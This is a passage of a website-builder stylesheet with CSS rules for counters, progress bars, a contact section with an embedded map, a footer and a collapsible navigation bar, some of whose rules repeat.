  .cid-rKYj98DfBy .row {
    flex-wrap: nowrap;
  }
  .cid-rKYj98DfBy .number {
    white-space: nowrap;
  }
}
@media (max-width: 440px) {
  .cid-rKYj98DfBy .number {
    font-size: 30px;
  }
  .cid-rKYj98DfBy .period {
    font-size: 0.8rem;
  }
}
@media (max-width: 300px) {
  .cid-rKYj98DfBy .number {
    font-size: 20px;
  }
  .cid-rKYj98DfBy .period {
    font-size: 0.6rem;
  }
}
.cid-rKYj98DfBy H2 {
  color: #ffffff;
}
.cid-rKY2ztAU3c {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: #c1c1c1;
}
.cid-rKY2ztAU3c h3 {
  text-align: center;
}
.cid-rKY2ztAU3c .mbr-section-subtitle {
  color: #767676;
  font-weight: 300;
}
.cid-rKY2ztAU3c .mbr-content-text {
  color: #767676;
}
.cid-rKY2ztAU3c .card {
  word-wrap: break-word;
}
.cid-rKY2ztAU3c .mbr-iconfont {
  font-size: 80px;
  color: #149dcc;
}
.cid-rL9HULjQ4d {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #c1c1c1;
}
.cid-rL9HULjQ4d h3 {
  text-align: center;
  font-weight: 300;
}
.cid-rL9HULjQ4d .progress {
  width: 100%;
}
.cid-rL9HULjQ4d .title-wrap {
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
}
.cid-rL9HULjQ4d progress {
  height: 8px;
}
.cid-rL9HULjQ4d .progressbar-number {
  display: inline-block;
}
.cid-rL9HULjQ4d .progress-primary {
  background: rgba(206, 206, 206, 0.4);
  border: none;
  outline: none;
}
.cid-rL9HULjQ4d .progress-primary::-webkit-progress-bar {
  background: rgba(206, 206, 206, 0.4);
}
.cid-rL9HULjQ4d .mbr-section-subtitle {
  color: #767676;
}
.cid-rL9HULjQ4d .section-content-title {
  font-weight: 500;
}
.cid-rL9HULjQ4d .progress_value {
  position: relative;
}
.cid-rL9HULjQ4d .progress1 .progressbar-number:before,
.cid-rL9HULjQ4d .progress2 .progressbar-number:before,
.cid-rL9HULjQ4d .progress3 .progressbar-number:before,
.cid-rL9HULjQ4d .progress4 .progressbar-number:before,
.cid-rL9HULjQ4d .progress5 .progressbar-number:before {
  position: absolute;
  right: 15px;
  top: 0;
}
.cid-rL9HULjQ4d progress[value]::-webkit-progress-bar {
  background: rgba(206, 206, 206, 0.4);
}
.cid-rL9HULjQ4d progress::-webkit-progress-value {
  background: #767676;
}
.cid-rL9HULjQ4d progress[value]::-moz-progress-bar {
  background: #767676;
}
.cid-rL9HULjQ4d progress::-ms-fill {
  background: #767676;
}
.cid-rL9HULjQ4d .progress1 .progressbar-number:before {
  content: '85';
}
.cid-rL9HULjQ4d .progress2 .progressbar-number:before {
  content: '99';
}
.cid-rL9HULjQ4d .progress3 .progressbar-number:before {
  content: '100';
}
.cid-rL9HULjQ4d .progress4 .progressbar-number:before {
  content: '70';
}
.cid-rL9HULjQ4d .progress5 .progressbar-number:before {
  content: '60';
}
@media (min-width: 768px) {
  .cid-rL9HULjQ4d .text-elements {
    padding-right: 3rem;
  }
  .cid-rL9HULjQ4d .progress_elements {
    padding-left: 3rem;
  }
}
.cid-rL3JTNuL5D {
  padding-top: 90px;
  padding-bottom: 90px;
  background-image: url("../../../assets/images/background3.jpg");
}
.cid-rL3JTNuL5D .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-rL3JTNuL5D .icon-block {
  margin-bottom: 10px;
}
.cid-rL3JTNuL5D .icon-block .icon-block__icon {
  display: inline-block;
  vertical-align: middle;
}
.cid-rL3JTNuL5D .icon-block .icon-block__title {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-rL3JTNuL5D .mbr-text {
  color: #767676;
}
.cid-rL3JTNuL5D textarea.form-control {
  min-height: 100px;
}
.cid-rL3JTNuL5D a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-rL3JTNuL5D .google-map {
  height: 30rem;
  position: relative;
}
.cid-rL3JTNuL5D .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-rL3JTNuL5D .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-rL3JTNuL5D .google-map[data-state] {
  background: #e9e5dc;
}
.cid-rL3JTNuL5D .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-rL3JTNuL5D h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-rL3JTNuL5D .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-rL3JTNuL5D .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-qTkAaeaxX5 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #2e2e2e;
}
@media (max-width: 767px) {
  .cid-qTkAaeaxX5 .content {
    text-align: center;
  }
  .cid-qTkAaeaxX5 .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-qTkAaeaxX5 .media-wrap {
    margin-bottom: 1rem;
  }
}
.cid-qTkAaeaxX5 .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-qTkAaeaxX5 .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-qTkAaeaxX5 .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-qTkAaeaxX5 .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-qTkAaeaxX5 .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-qTkAaeaxX5 .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-qTkAaeaxX5 .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-qTkAaeaxX5 .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-qTkAaeaxX5 .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qTkAaeaxX5 .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-qTkzRZLJNu .navbar {
  padding: .5rem 0;
  background: #232323;
  transition: none;
  min-height: 77px;
}
.cid-qTkzRZLJNu .navbar-dropdown.bg-color.transparent.opened {
  background: #232323;
}
.cid-qTkzRZLJNu a {
  font-style: normal;
}
.cid-qTkzRZLJNu .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qTkzRZLJNu .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qTkzRZLJNu .nav-item:focus,
.cid-qTkzRZLJNu .nav-link:focus {
  outline: none;
}
.cid-qTkzRZLJNu .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qTkzRZLJNu .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qTkzRZLJNu .menu-logo {
  margin-right: auto;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu {
  background: #232323;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qTkzRZLJNu .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qTkzRZLJNu .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qTkzRZLJNu button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qTkzRZLJNu button.navbar-toggler:focus {
  outline: none;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #c1c1c1;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qTkzRZLJNu .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qTkzRZLJNu .collapsed .btn {
  display: flex;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qTkzRZLJNu .collapsed button.navbar-toggler {
  display: block;
}
.cid-qTkzRZLJNu .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qTkzRZLJNu .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qTkzRZLJNu .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qTkzRZLJNu .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qTkzRZLJNu .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qTkzRZLJNu .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qTkzRZLJNu .navbar-expand {
    flex-direction: column;
  }
  .cid-qTkzRZLJNu img {
    height: 3.8rem !important;
  }
  .cid-qTkzRZLJNu .btn {
    display: flex;
  }
  .cid-qTkzRZLJNu button.navbar-toggler {
    display: block;
  }
  .cid-qTkzRZLJNu .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qTkzRZLJNu .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qTkzRZLJNu .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing,
  .cid-qTkzRZLJNu .navbar-collapse.show {
    display: block !important;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-nav,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-buttons,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qTkzRZLJNu .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qTkzRZLJNu .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qTkzRZLJNu .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qTkzRZLJNu .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qTkzRZLJNu .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qTkzRZLJNu .navbar-collapse {
  flex-basis: auto;
}
.cid-qTkzRZLJNu .nav-link:hover,
.cid-qTkzRZLJNu .dropdown-item:hover {
  color: #ffffff !important;
}
.cid-qTkzRZLJNu .navbar {
  padding: .5rem 0;
  background: #232323;
  transition: none;
  min-height: 77px;
}
.cid-qTkzRZLJNu .navbar-dropdown.bg-color.transparent.opened {
  background: #232323;
}
.cid-qTkzRZLJNu a {
  font-style: normal;
}
.cid-qTkzRZLJNu .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qTkzRZLJNu .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qTkzRZLJNu .nav-item:focus,
.cid-qTkzRZLJNu .nav-link:focus {
  outline: none;
}
.cid-qTkzRZLJNu .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qTkzRZLJNu .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qTkzRZLJNu .menu-logo {
  margin-right: auto;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu {
  background: #232323;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qTkzRZLJNu .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qTkzRZLJNu .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qTkzRZLJNu button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qTkzRZLJNu button.navbar-toggler:focus {
  outline: none;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #c1c1c1;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qTkzRZLJNu .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qTkzRZLJNu .collapsed .btn {
  display: flex;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qTkzRZLJNu .collapsed button.navbar-toggler {
  display: block;
}
.cid-qTkzRZLJNu .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qTkzRZLJNu .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qTkzRZLJNu .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qTkzRZLJNu .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qTkzRZLJNu .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qTkzRZLJNu .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qTkzRZLJNu .navbar-expand {
    flex-direction: column;
  }
  .cid-qTkzRZLJNu img {
    height: 3.8rem !important;
  }
  .cid-qTkzRZLJNu .btn {
    display: flex;
  }
  .cid-qTkzRZLJNu button.navbar-toggler {
    display: block;
  }
  .cid-qTkzRZLJNu .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qTkzRZLJNu .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qTkzRZLJNu .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing,
  .cid-qTkzRZLJNu .navbar-collapse.show {
    display: block !important;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-nav,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-buttons,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qTkzRZLJNu .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qTkzRZLJNu .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qTkzRZLJNu .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qTkzRZLJNu .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qTkzRZLJNu .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qTkzRZLJNu .navbar-collapse {
  flex-basis: auto;
}
.cid-qTkzRZLJNu .nav-link:hover,
.cid-qTkzRZLJNu .dropdown-item:hover {
  color: #ffffff !important;
}
</file>
